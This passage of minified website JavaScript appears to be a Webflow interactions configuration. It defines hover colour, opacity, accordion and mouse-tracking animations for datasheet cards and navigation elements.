X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-460-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-460-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-460-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-460-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-460-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-594":{id:"a-594",title:"datasheets-card-hover 34",actionItemGroups:[{actionItems:[{id:"a-594-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-594-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-594-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-594-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-595":{id:"a-595",title:"datasheets-card-hover-out 34",actionItemGroups:[{actionItems:[{id:"a-595-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-595-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-595-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-595-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-596":{id:"a-596",title:"data-hover 5",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-599":{id:"a-599",title:"New Mouse Animation 13",continuousParameterGroups:[{id:"a-599-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-599-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-599-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-599-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-599-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-599-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-598":{id:"a-598",title:"nav-pci-hover-out 6",actionItemGroups:[{actionItems:[{id:"a-598-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-598-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-597":{id:"a-597",title:"nav-pci-hover 6",actionItemGroups:[{actionItems:[{id:"a-597-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}},{id:"a-597-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-748":{id:"a-748",title:"datasheets-card-hover 47",actionItemGroups:[{actionItems:[{id:"a-748-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb5dd7db9aa282cd4bb7a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-748-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-748-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-748-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-749":{id:"a-749",title:"datasheets-card-hover-out 47",actionItemGroups:[{actionItems:[{id:"a-749-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb5dd7db9aa282cd4bb7a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-749-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-749-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-749-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-750":{id:"a-750",title:"data-hover 6",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-940":{id:"a-940",title:"[Grey - Preview] Accordion - Open 3",actionItemGroups:[{actionItems:[{id:"a-940-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-940-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-940-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-940-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-940-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-940-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-940-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-940-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-945":{id:"a-945",title:"[Grey - Preview] Accordion - Close 3",actionItemGroups:[{actionItems:[{id:"a-945-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-945-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-945-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-945-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-950":{id:"a-950",title:"datasheets-card-hover 54",actionItemGroups:[{actionItems:[{id:"a-950-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"65384bddca25d6dfaff1d2c9|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-950-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-950-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-950-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-951":{id:"a-951",title:"datasheets-card-hover-out 54",actionItemGroups:[{actionItems:[{id:"a-951-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"65384bddca25d6dfaff1d2c9|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-951-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-951-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-951-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-952":{id:"a-952",title:"data-hover 7",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1404":{id:"a-1404",title:"datasheets-card-hover 83",actionItemGroups:[{actionItems:[{id:"a-1404-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb929d203f5e4ce2d78f1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1404-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1404-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1404-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1405":{id:"a-1405",title:"datasheets-card-hover-out 83",actionItemGroups:[{actionItems:[{id:"a-1405-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb929d203f5e4ce2d78f1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1405-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1405-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1405-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1406":{id:"a-1406",title:"data-hover 8",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1421":{id:"a-1421",title:"datasheets-card-hover 84",actionItemGroups:[{actionItems:[{id:"a-1421-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654b83ede525e1e084d15fb5|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1421-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1421-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1421-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1422":{id:"a-1422",title:"datasheets-card-hover-out 84",actionItemGroups:[{actionItems:[{id:"a-1422-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654b83ede525e1e084d15fb5|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1422-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1422-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1422-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1423":{id:"a-1423",title:"data-hover 9",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1626":{id:"a-1626",title:"[Green] Why Card - Hover On 27",actionItemGroups:[{actionItems:[{id:"a-1626-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-1626-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-1626-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1626-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-1626-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-1626-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-1626-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-1626-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-1627":{id:"a-1627",title:"[Green] Why Card - Hover Off 27",actionItemGroups:[{actionItems:[{id:"a-1627-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-1627-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-1627-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1627-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-1628":{id:"a-1628",title:"datasheets-card-hover 90",actionItemGroups:[{actionItems:[{id:"a-1628-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542b6ba512441221310872a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1628-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1628-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1628-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1629":{id:"a-1629",title:"datasheets-card-hover-out 90",actionItemGroups:[{actionItems:[{id:"a-1629-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542b6ba512441221310872a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1629-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1629-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1629-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1630":{id:"a-1630",title:"data-hover 10",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1631":{id:"a-1631",title:"datasheets-card-hover 91",actionItemGroups:[{actionItems:[{id:"a-1631-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654402f48d20e8b57d4cbb9f|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1631-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1631-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1631-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing: